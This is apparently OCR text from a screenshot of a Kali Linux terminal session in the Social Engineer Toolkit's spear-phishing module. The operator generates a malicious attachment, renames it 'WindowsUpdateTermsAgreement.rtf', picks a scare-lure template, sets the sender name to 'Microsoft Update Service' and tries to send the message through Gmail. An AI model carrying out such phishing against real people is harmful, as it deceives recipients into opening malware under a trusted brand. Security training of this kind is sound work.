 #!
root@kali: ~
File Edit View Search Terminal Help
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https:
//support.google.com/accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:WindowsUpdateTermsAgreement.rtf
[*] Filename changed, moving on...
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1.  E-Mail Attack Single Email Address
2.  E-Mail Attack Mass Mailer
99. Return to main menu.
set:phishing>1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>1
[-] Available templates:
1: Baby Pics
2: Have you seen this?
3: Dan Brown's Angels & Demons
4: Strange internet usage from your computer
5: New Update
6: Order Confirmation
7: How long has it been?
8: WOAAAA!!!!!!!!!! This is crazy...
9: Computer Issue
10: Status Report
set:phishing>4
set:phishing> Send email to:throw0away0today0@gmail.com
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address:throw0away0today0@gmail.com
set:phishing> The FROM NAME user will see:Microsoft Update Service
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]:y
[*] Unable to connect to mail server. Try again (Internet issues?)
[*] SET has finished delivering the emails
set:phishing> Setup a listener [yes|no]:n